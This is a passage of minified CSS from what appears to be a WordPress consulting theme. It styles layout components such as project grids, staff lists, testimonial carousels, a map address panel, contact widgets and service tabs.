right 0.2s linear; }.project_grid_switcher .left {left: 6px; }.project_grid_switcher .right {right: 6px; }.project_grid_switcher.active .left {left: 22px; }.project_grid_switcher.active .right {right: 22px; }.project_grid {position: relative;margin: 0 -15px; }.project_grid .project {width: 33.33%;overflow: hidden;padding: 0 15px;margin: 0 0 33px; }.project_grid_wrapper.col_2 .project_grid .project {width: 50%; }.project_grid_wrapper.col_1 .project_grid .project {width: 100%; }.project_grid_wrapper.col_4 .project_grid .project {width: 25%; }.project_grid_wrapper.col_5 .project_grid .project {width: 20%; }.project_grid .project img {display: block;max-width: 100%;height: auto; }.project_grid .project .project_wr {position: relative;overflow: hidden; }.project_grid .project .overlay {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: #000;opacity: 0;transition: opacity 0.3s linear;-webkit-transition: opacity 0.3s linear;-moz-transition: opacity 0.3s linear;overflow: hidden; }.project_grid .project .view_more {position: absolute;left: 36px;bottom: 10px;opacity: 0;transition: bottom 0.2s linear, opacity 0.2s linear;-webkit-transition: bottom 0.2s linear, opacity 0.2s linear;-moz-transition: bottom 0.2s linear, opacity 0.2s linear;font-weight: 700; }.project_grid .project h4 {position: absolute;left: 36px;bottom: 100px;color: #fff;text-transform: uppercase;margin: 0;width: 70%;opacity: 0;transition: bottom 0.2s linear, opacity 0.2s linear;-webkit-transition: bottom 0.2s linear, opacity 0.2s linear;-moz-transition: bottom 0.2s linear, opacity 0.2s linear; }.project_grid .project:hover h4 {bottom: 80px;opacity: 1; }.project_grid .project:hover .view_more {bottom: 25px;opacity: 1; }.project_grid .project h4:before {display: none; }.project_grid .project:hover .overlay {opacity: 0.5; }.project_grid .project .view_more:hover, .project_grid .project .view_more:active, .project_grid .project .view_more:focus {background: #3f3a39;color: #fff; }.project_grid_wrapper.wide .project_grid {margin: 0; }.project_grid_wrapper.wide .project_grid .project {margin: 0;padding: 0; }.project_grid_wrapper.wide .project_grid .project img, .project_grid_wrapper.wide .project_grid .project .overlay, .project_grid_wrapper.wide .project_grid .project .project_wr {border-radius: 0; }.stm_partner {position: relative; }.stm_partner .image {border: 3px solid #f2f2f2;margin: 0 0 24px; }.stm_partner .image img {display: block;max-width: 100%;height: auto; }.stm_partner h5, .stm_partner h4 {line-height: normal;padding: 0;margin: 0 0 5px; }.stm_partner h5 a, .stm_partner h4 a {color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_partner h5 a:hover, .stm_partner h4 a:hover {color: #9ab21a;text-decoration: none; }.stm_partner .description {font-size: 13px;line-height: 18px;margin-bottom: 15px; }.stm_partner .read_more {text-transform: lowercase;font-weight: 700;font-size: 13px;transition: color 0.2s linear;color: #222222; }.stm_partner .read_more .stm_icon {margin: 2px 0 0 5px;font-size: 12px;vertical-align: middle;color: #9ab21a; }.stm_partner .read_more span {vertical-align: middle;line-height: 13px; }.stm_partner .read_more:hover {color: #9ab21b;text-decoration: none; }.stm_partner.style_2:after {content: "";display: table;clear: both; }.stm_partner.style_2 .image {float: left;max-width: 203px;margin: 0 33px 0 0;border: none;box-shadow: 0 2px 7px rgba(0, 0, 0, 0.17);-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.17);-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.17); }.stm_partner.style_2 .stm_partner_content {overflow: hidden; }.stm_partner.style_2 .stm_partner_content h4 {color: #3f3a39;margin: 0 0 13px; }.stm_partner.style_2 .stm_partner_content .position {color: #777777;letter-spacing: -0.04em;font-family: Poppins;margin: 0 0 17px;line-height: 18px; }.stm_partner.style_2 .stm_partner_content .description {border-top: 1px solid #dddddd;padding-top: 13px;line-height: 22px;margin: 0; }.staff_list {position: relative; }.staff_list ul {list-style: none;padding: 0;margin: 0; }.staff_list ul li {margin: 0 0 30px;padding: 0 0 30px;border-bottom: 1px solid #e6e6e6; }.staff_list ul li:after {content: "";display: table;clear: both; }.staff_list ul li:last-child {border: none;margin-bottom: 0;padding-bottom: 0; }.staff_list ul li .staff_image {position: relative;float: left;margin: 0 30px 0 0;max-width: 255px; }.staff_list ul li .staff_image img {display: block;max-width: 100%;height: auto;transform: translateZ(0); }.staff_list ul li .staff_info {overflow: hidden; }.staff_list ul li .staff_info h4 {padding: 4px 0 0;margin: 0 0 1px; }.staff_list ul li .staff_info h4 a {color: #3f3a39; }.staff_list ul li .staff_info .staff_department {font-family: Poppins;font-weight: 600;margin: 0 0 16px;letter-spacing: -0.04em; }.staff_list ul li .staff_info p {font-size: 13px;line-height: 18px;margin: 0 0 24px; }.staff_list.grid ul {margin: 0 -15px;font-size: 0; }.staff_list.grid ul li {display: inline-block;vertical-align: top;width: 33%;border: none;margin: 0 0 47px;padding: 0 15px;font-size: 13px; }.staff_list.grid ul li .staff_image {margin: 0 0 14px;float: none; }.staff_list.grid ul li .staff_info p {margin: 0 0 15px; }.staff_list.grid ul li .staff_info .read_more {text-transform: lowercase;font-weight: 700;font-size: 13px;transition: color 0.2s linear;color: #222222; }.staff_list.grid ul li .staff_info .read_more .stm_icon {margin: 2px 0 0 5px;font-size: 12px;vertical-align: middle;color: #9ab21a; }.staff_list.grid ul li .staff_info .read_more span {vertical-align: middle;line-height: 13px; }.staff_list.grid ul li .staff_info .read_more:hover {color: #9ab21b;text-decoration: none; }.stm_contact {position: relative;margin: 0 0 27px 0; }.stm_contact .stm_contact_image {float: left;max-width: 87px;margin: 0 23px 0 0; }.stm_contact .stm_contact_image img {display: block;max-width: 100%;height: auto; }.stm_contact .stm_contact_info {overflow: hidden; }.stm_contact .stm_contact_info h5 {padding: 0;margin: 0 0 7px;line-height: 16px; }.stm_contact .stm_contact_info .stm_contact_job {font-weight: 600;font-family: Poppins;font-size: 13px;margin: 0 0 9px; }.stm_contact .stm_contact_info .stm_contact_row {font-size: 13px;margin: 0 0 4px; }.stm_contact .stm_contact_info .stm_contact_row:last-child {margin: 0; }.stm_contact .stm_contact_info .stm_contact_row a {color: #3f3a39; }.vacancy_table_wr {position: relative;margin: 0 0 45px; }.vacancy_table_wr .vacancy_table {width: 100%;border-collapse: collapse;border-spacing: 0; }.vacancy_table_wr .vacancy_table thead th {position: relative;color: #3f3a39;font-size: 13px;padding: 21px 0 21px 43px;cursor: pointer;font-weight: 700;text-transform: lowercase;border-top: 5px solid #cacaca;border-bottom: 1px solid #e5e5e5;font-family: Poppins; }.vacancy_table_wr .vacancy_table thead th.headerSortDown {border-top-color: #9ab21a; }.vacancy_table_wr .vacancy_table thead th.headerSortDown:after {content: "\f078"; }.vacancy_table_wr .vacancy_table thead th.headerSortUp {border-top-color: #9ab21a; }.vacancy_table_wr .vacancy_table thead th.headerSortUp:after {content: "\f077"; }.vacancy_table_wr .vacancy_table thead th:after {content: "\f078";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);font-size: 11px;color: #3f3a39;position: absolute;margin: 2px 0 0 20px; }.vacancy_table_wr .vacancy_table thead th:first-child {padding-left: 0; }.vacancy_table_wr .vacancy_table tbody td {font-size: 13px;line-height: 18px;padding: 13px 0 13px 43px;border-bottom: 1px solid #e5e5e5; }.vacancy_table_wr .vacancy_table tbody td:first-child {padding-left: 0; }.vacancy_table_wr .vacancy_table tbody td a {color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.vacancy_table_wr .vacancy_table tbody td a:hover {text-decoration: none;color: #9ab21b; }.testimonials_carousel {position: relative;margin: 0 -20px; }.testimonials_carousel.disable_carousel {font-size: 0; }.testimonials_carousel.disable_carousel .testimonial {padding: 0 20px;margin: 0 0 45px;display: inline-block;vertical-align: top;font-size: 14px; }.testimonials_carousel.disable_carousel.per_row_2 .testimonial {width: 50%; }.testimonials_carousel.disable_carousel.per_row_3 .testimonial {width: 33%; }.testimonials_carousel.disable_carousel.per_row_3 .testimonial .image {float: none;max-width: inherit;margin: 0 0 20px; }.testimonials_carousel .testimonial {position: relative;padding: 0 20px; }.testimonials_carousel .testimonial .image {float: left;margin: 0 30px 0 0;max-width: 255px; }.testimonials_carousel .testimonial .image a {position: relative;display: block; }.testimonials_carousel .testimonial .image a:before {content: '';position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0, 0, 0, 0.6);-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;opacity: 0; }.testimonials_carousel .testimonial .image a:after {content: "\e920";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;position: absolute;left: 50%;top: 50%;margin: -15px 0 0 -15px;color: #fff;font-size: 30px;opacity: 0; }.testimonials_carousel .testimonial .image a:hover:before, .testimonials_carousel .testimonial .image a:hover:after {opacity: 1; }.testimonials_carousel .testimonial .image img {display: block;max-width: 100%;height: auto; }.testimonials_carousel .testimonial .info {overflow: hidden; }.testimonials_carousel .testimonial .info h4 {color: #3f3a39;margin-bottom: 6px;line-height: 22px;padding-top: 0; }.testimonials_carousel .testimonial .info h4 a {color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.testimonials_carousel .testimonial .info h4 a:hover {color: #222;text-decoration: none; }.testimonials_carousel .testimonial .info .position, .testimonials_carousel .testimonial .info .company {font-family: Poppins;font-weight: 600;color: #777777;line-height: 18px; }.testimonials_carousel .testimonial .info .company {margin: 0 0 24px; }.testimonials_carousel .testimonial .info p {color: #222222;line-height: 22px;margin: 0; }.testimonials_carousel.style_2 {margin: 0 -15px; }.testimonials_carousel.style_2 .item {position: relative;padding: 0 15px; }.testimonials_carousel.style_2 .item .testimonial {background: #f5f5f5;position: relative;padding: 28px 28px 27px;margin: 0 0 21px; }.testimonials_carousel.style_2 .item .testimonial:before {content: "\e90b";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 48px;color: #9ab21a;position: absolute;right: 0;bottom: 0;width: 60px;height: 40px;overflow: hidden; }.testimonials_carousel.style_2 .item .testimonial:after {content: '';position: absolute;left: 65px;bottom: -30px;width: 30px;height: 33px;background: url("/wp-content/themes/consulting/assets/images/testimonials_before.png") no-repeat 0 0;background-size: 15px 18px; }.testimonials_carousel.style_2 .item .testimonial p {margin: 0;font-size: 14px;line-height: 26px;color: #222; }.testimonials_carousel.style_2 .item .testimonial:before {bottom: 0;right: 1px; }.testimonials_carousel.style_2 .item .testimonial:after {background-image: url("/wp-content/themes/consulting/assets/images/testimonials_before_2.png"); }.testimonials_carousel.style_2 .item .testimonial-info {position: relative; }.testimonials_carousel.style_2 .item .testimonial-info:after {content: "";display: table;clear: both; }.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image {max-width: 50px;display: table-cell;vertical-align: middle; }.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image img {max-width: 100%;height: auto;overflow: hidden;-webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;border-radius: 100%; }.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text {display: table-cell;vertical-align: middle;padding: 0 0 0 15px; }.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name {color: #222;line-height: 20px;font-family: "Poppins", sans-serif;font-size: 14px;font-weight: 700; }.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .company {font-size: 14px;color: #808080;line-height: 20px;font-style: italic; }.testimonials_carousel.style_3 .testimonial_inner {padding: 20px;background: #fff; }.testimonials_carousel.style_3 .testimonial_inner:after {content: "";display: table;clear: both; }.testimonials_carousel.style_3 .testimonial_inner .image {margin-right: 20px;width: 174px; }.testimonials_carousel.style_3 .testimonial_inner p {margin-bottom: 17px;color: #222;line-height: 22px; }.testimonials_carousel.style_3 .testimonial_inner h6 {padding-top: 0;margin-bottom: 3px;letter-spacing: 0; }.testimonials_carousel.style_3 .testimonial_inner h6 a {color: #3f3a39;-webkit-transition: color 0.3s ease;-moz-transition: color 0.3s ease;-ms-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease; }.testimonials_carousel.style_3 .testimonial_inner h6 a:hover, .testimonials_carousel.style_3 .testimonial_inner h6 a:focus {text-decoration: none; }.testimonials_carousel.style_3 .testimonial_inner h6 a:hover {color: #222; }.testimonials_carousel.style_3 .testimonial_inner .position {font-size: 13px;letter-spacing: -0.01em;font-weight: 400;color: #777; }.vc_image_carousel_wr {margin: 0 -10px; }.vc_image_carousel_wr.no_paddings .vc_image_carousel.owl-carousel .owl-item .item {padding: 0; }.vc_image_carousel_wr .vc_image_carousel {position: relative; }.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item {float: none;display: inline-block;vertical-align: middle; }.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item .item {padding: 0 10px; }.vc_image_carousel_wr.grayscale .owl-item img {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;opacity: 0.9; }.vc_image_carousel_wr.grayscale .owl-item img:hover {opacity: 1; }.stm_news {position: relative; }.stm_news .news_list {list-style: none;padding: 0;margin: 0 -15px;font-size: 0; }.stm_news .news_list.posts_per_row_3 li {width: 33%; }.stm_news .news_list.posts_per_row_2 li {width: 50%; }.stm_news .news_list.posts_per_row_1 li {width: 100%; }.stm_news .news_list li {display: inline-block;vertical-align: top;width: 25%;padding: 0 15px;margin-bottom: 30px;font-size: 13px; }.stm_news .news_list li .image {margin: 0 0 30px; }.stm_news .news_list li .image img {display: block;max-width: 100%;height: auto; }.stm_news .news_list li .image a {position: relative;display: block; }.stm_news .news_list li .image a:before {content: '';position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0, 0, 0, 0.6);-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;opacity: 0; }.stm_news .news_list li .image a:after {content: "\e920";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;position: absolute;left: 50%;top: 50%;margin: -15px 0 0 -15px;color: #fff;font-size: 30px;opacity: 0; }.stm_news .news_list li .image a:hover:before, .stm_news .news_list li .image a:hover:after {opacity: 1; }.stm_news .news_list li h5 {margin-bottom: 17px;padding-top: 0; }.stm_news .news_list li h5:before {content: '';display: block;width: 47px;height: 5px;background: #9ab21a;margin: 0 0 20px; }.stm_news .news_list li h5 a {color: #3f3a39; }.stm_news .news_list li h5 a:hover {color: #222;text-decoration: none; }.stm_news .news_list li .date {position: relative;font-size: 13px;padding: 0 0 0 23px; }.stm_news .news_list li .date:before {content: "\f017";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);color: #9ab21a;position: absolute;left: 0;top: 1px;font-size: 15px; }.stm_gmap_wrapper {position: relative; }.stm_gmap_wrapper .stm_gmap {height: 733px;width: 100%; }.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw {text-align: center;margin-top: -4px; }.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw > div > div {overflow: hidden !important; }.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6 {display: block;margin: 0;text-transform: lowercase;font-size: 16px;color: #fff;font-weight: 600;line-height: 20px;padding-top: 0; }.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6:after {display: none; }.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw + div {display: none !important; }.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div {border: none !important;background: #3f3a39 !important;border-radius: 30px !important;margin-top: -6px; }.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div {left: 7px !important;transform: skewX(42deg) !important;box-shadow: none !important;background: #3f3a39 !important;z-index: 40; }.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div {left: -1px !important;transform: skewX(-42deg) !important;box-shadow: none !important;background: #3f3a39 !important;z-index: 40; }.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2) {background-color: transparent !important;box-shadow: none !important; }.stm_gmap_wrapper .gmap_addresses {padding: 73px 0 71px;background: #3f3a39; }.stm_gmap_wrapper .gmap_addresses .container {position: relative; }.stm_gmap_wrapper .gmap_addresses .addresses {position: relative; }.stm_gmap_wrapper .gmap_addresses .addresses .item {padding: 0 66px 0 1px;border-right: 1px solid rgba(255, 255, 255, 0.25); }.stm_gmap_wrapper .gmap_addresses .addresses .item .title {font-family: Poppins;color: #fff;font-weight: 600;font-size: 20px;margin: 0 0 14px;-webkit-transition: color 0.3s ease;-moz-transition: color 0.3s ease;-ms-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul {list-style: none;margin: 0;padding: 0; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li {color: rgba(255, 255, 255, 0.5);margin: 0 0 14px;-webkit-transition: color 0.3s ease;-moz-transition: color 0.3s ease;-ms-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:after {content: "";display: table;clear: both; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:last-child {margin: 0; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon {float: left;width: 16px;line-height: 20px;font-size: 16px;margin-right: 14px;text-align: center;color: rgba(154,178,26,0.5);-webkit-transition: color 0.3s ease;-moz-transition: color 0.3s ease;-ms-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon .stm-email {font-size: 12px;padding: 2px 0 0; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text {overflow: hidden;font-size: 13px;line-height: 20px; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a {color: #34dfe5; }.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text p {margin: 0;font-size: 13px;line-height: 16px; }.stm_gmap_wrapper .gmap_addresses .addresses .item.focused .title, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover .title {color: #9ab21a; }.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li {color: #fff; }.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li .icon, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li .icon {color: #9ab21a; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr {position: absolute;right: 15px;top: 0;height: 100%; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr:before {content: '';display: inline-block;vertical-align: middle;height: 100%; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots {display: inline-block;vertical-align: middle; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot {width: 8px;height: 8px;padding: 2px;margin: 12px 0;cursor: pointer;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot span {display: block;width: 4px;height: 4px;border: 1px solid #9ab21b;background: #9ab21b;padding: 0;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;border-radius: 50%; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active {padding: 0; }.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active span {width: 8px;height: 8px;background: #9ab21a;border-color: #9ab21a; }.company_history {position: relative; }.company_history > ul {list-style: none;margin: 0;padding: 0; }.company_history > ul > li {margin: 0; }.company_history > ul > li:last-child {margin: 0; }.company_history > ul > li .year {font-size: 20px;font-weight: 700;font-family: Poppins;color: #3f3a39;line-height: 28px;letter-spacing: -0.04em;display: table-cell; }.company_history > ul > li .sep {position: relative;display: table-cell;width: 80px; }.company_history > ul > li .sep:after {content: '';position: absolute;left: 50%;top: 8px;width: 9px;height: 9px;background: #9ab21a;-webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;border-radius: 100%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%); }.company_history > ul > li .sep:before {content: '';position: absolute;left: 50%;top: 20px;bottom: -5px;width: 1px;background: #e6e6e6;-webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;border-radius: 100%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%); }.company_history > ul > li:last-child .sep:before {display: none; }.company_history > ul > li:last-child .company_history_text {padding: 0; }.company_history > ul > li .company_history_text {display: table-cell;padding: 0 0 50px; }.company_history > ul > li .company_history_text h4 {margin: 0 0 16px;padding: 0;font-weight: 700; }.company_history > ul > li .company_history_text p {font-size: 13px;line-height: 18px;margin: 0; }.stm_contacts_widget {color: #fff;font-family: Poppins; }.stm_contacts_widget h4 {position: relative;color: #fff;padding: 0; }.stm_contacts_widget ul {position: relative;list-style: none;padding: 0;margin: 0 0 30px; }.stm_contacts_widget ul li {color: #fff;padding: 0;margin: 0 0 13px;line-height: 22px; }.stm_contacts_widget ul li:before {display: none; }.stm_contacts_widget ul li .icon {float: left;font-size: 20px;line-height: 18px;color: #9ab21a;margin: 0 15px 0 0; }.stm_contacts_widget ul li .icon .fa-envelope {font-size: 16px;line-height: 22px; }.stm_contacts_widget ul li .text {overflow: hidden;padding: 1px 0 0;font-weight: 500; }.stm_contacts_widget ul.socials {margin: 0; }.stm_contacts_widget ul.socials:after {content: "";display: table;clear: both; }.stm_contacts_widget ul.socials li {float: left;margin: 0 8px 8px 0; }.stm_contacts_widget ul.socials li:last-child {margin-right: 0; }.stm_contacts_widget ul.socials li a {display: block;width: 32px;height: 32px;-webkit-border-radius: 32px;-moz-border-radius: 32px;-ms-border-radius: 32px;border-radius: 32px;background: #fff;text-align: center;line-height: 32px;color: #3f3a39;font-size: 17px;text-decoration: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_contacts_widget ul.socials li a i {line-height: 34px; }.stm_contacts_widget ul.socials li a i.fa-vimeo {font-size: 14px; }.stm_contacts_widget ul.socials li a i.stm-google-plus {font-size: 13px; }.stm_contacts_widget ul.socials li a:hover {background: #9ab21b;color: #fff; }.stm_contacts_widget ul.socials li a.social-facebook:hover {background: #3a5897; }.stm_contacts_widget ul.socials li a.social-twitter:hover {background: #00aced; }.stm_contacts_widget ul.socials li a.social-instagram:hover {background: #ac907a; }.stm_contacts_widget ul.socials li a.social-google-plus:hover {background: #db4437; }.stm_contacts_widget ul.socials li a.social-linkedin:hover {background: #0077b5; }.stm_contacts_widget ul.socials li a.social-skype:hover {background: #00aff0; }.stm_contacts_widget.style_2 ul {margin-bottom: -13px; }.stm_contacts_widget.style_2 ul:after {content: "";display: table;clear: both; }.stm_contacts_widget.style_2 ul li {float: left; }.stm_contacts_widget.style_2 ul li:not(:last-child) {margin-right: 54px; }.stm_contacts_widget.style_2 ul li .icon {float: none;display: inline-block;vertical-align: middle;width: 39px;background: #9ab21a;text-align: center;line-height: 39px;color: #fff; }.stm_contacts_widget.style_2 ul li .text {display: inline-block;font-size: 14px;vertical-align: middle;color: #3f3a39; }.stm_contacts_widget.style_3 {font-family: "Open Sans", sans-serif; }.stm_contacts_widget.style_3 ul {text-align: center;font-size: 0;margin-bottom: 0;list-style: none; }.stm_contacts_widget.style_3 ul li {padding: 0 17px;display: inline-block;vertical-align: top;font-size: 13px; }.stm_contacts_widget.style_3 ul li .icon {float: none;min-height: 25px;margin: 0 0 17px;font-size: 19px; }.stm_contacts_widget.style_3 ul li .icon:before {content: "";display: inline-block;width: 1px;height: 0;vertical-align: bottom; }.stm_contacts_widget.style_3 ul li .icon i {vertical-align: bottom; }.stm_contacts_widget.style_3 ul li .icon .stm-envelope-11 {font-size: 16px; }.stm_contacts_widget.style_3 ul li .icon .stm-clock6,.stm_contacts_widget.style_3 ul li .icon .stm-pin-11 {font-size: 20px; }.stm_contacts_widget.style_3 ul li .text {padding: 0;line-height: 18px;font-weight: 400;color: rgba(255, 255, 255, 0.5); }.stm_contacts_widget.style_3 ul li .text a {color: #fff; }.stm_services {position: relative;margin: 0 -15px;font-size: 0; }.stm_services .item {position: relative;display: inline-block;vertical-align: top;width: 33%;padding: 0 15px;margin: 0 0 57px;font-size: 14px; }.stm_services .item .item_wr .item_thumbnail {margin: 0 0 30px; }.stm_services .item .item_wr .item_thumbnail img {display: block;max-width: 100%;height: auto; }.stm_services .item .item_wr .item_thumbnail a {position: relative;display: block; }.stm_services .item .item_wr .item_thumbnail a:before {content: '';position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0, 0, 0, 0.6);-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;opacity: 0; }.stm_services .item .item_wr .item_thumbnail a:after {content: "\e920";font-family: 'stm';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;position: absolute;left: 50%;top: 50%;margin: -15px 0 0 -15px;color: #fff;font-size: 30px;opacity: 0; }.stm_services .item .item_wr .item_thumbnail a:hover:before, .stm_services .item .item_wr .item_thumbnail a:hover:after {opacity: 1; }.stm_services .item .item_wr .content {font-size: 13px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_services .item .item_wr .content h5 {padding: 0;margin: 0 0 9px; }.stm_services .item .item_wr .content h5 a {text-decoration: none !important;color: #3f3a39;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.stm_services .item .item_wr .content h5 a:hover {color: #9ab21b; }.stm_services .item .item_wr .content h5:before {content: '';display: block;width: 47px;height: 5px;background: #9ab21a;margin: 0 0 18px; }.stm_services .item .item_wr .content h5:after {display: none; }.stm_services .item .item_wr .content p {line-height: 18px; }.stm_services .item .item_wr .content .read_more {text-transform: lowercase;font-weight: 500;font-size: 13px;transition: color 0.2s linear;color: #222222;font-family: Poppins; }.stm_services .item .item_wr .content .read_more .stm_icon {margin: 2px 0 0 5px;font-size: 12px;vertical-align: middle;color: #9ab21a; }.stm_services .item .item_wr .content .read_more span {vertical-align: middle;line-height: 13px; }.stm_services .item .item_wr .content .read_more:hover {color: #9ab21b;text-decoration: none; }.stm_services.cols_4 .item {width: 25%; }.stm_services.cols_2 .item {width: 50%; }.stm_services.cols_1 .item {width: 100%; }.stm_services_tabs .services_categories {position: relative;margin: 0 0 62px;padding: 0 15px; }.stm_services_tabs .services_categories ul {background: #9ab21a;text-align: center;margin: 0;padding: 0;list-style: none; }.stm_services_tabs .services_categories ul:after {content: "";display: table;clear: both; }.stm_services_tabs .services_categories ul li {float: left; }.stm_services_tabs .services_categories ul li a {font-family: "Poppins", sans-serif;font-weight: 700;font-size: 14px;text-transform: lowercase;letter-spacing: -.6px;display: block;padding: 14.5px 24.3px;outline: none !important;color: #3f3a39;transition: background 0.2s ease, color 0.2s ease; }.stm_services_tabs .services_categories ul li a:focus, .stm_services_tabs .services_categories ul li a:hover {text-decoration: none; }.stm_services_tabs .services_categories ul li.ui-state-active a {background: #3f3a39;color: #9ab21a; }.stm_services_tabs {font-size: 0;margin: 0 -15px; }.stm_services_tabs .service_tab_item {position: relative;display: inline-block;vertical-align: top;width: 50%;font-size: 14px;padding: 0 35px;margin: 0 0 46px; }.stm_services_tabs .service_tab_item .service_header {position: relative;margin: 0 0 4px; }.stm_services_tabs .service_tab_item .service_name {display: table-cell;width: 1%;white-space: nowrap;font-family: "Poppins", sans-serif;font-size: 14px;font-weight: 700;color: #212121;padding-right: 10px; }.stm_services_tabs .service_tab_item .service_name a {color: #3f3a39;letter-spacing: -.3px;transition: color 0.2s ease; }.stm_services_tabs .service_tab_item .service_name 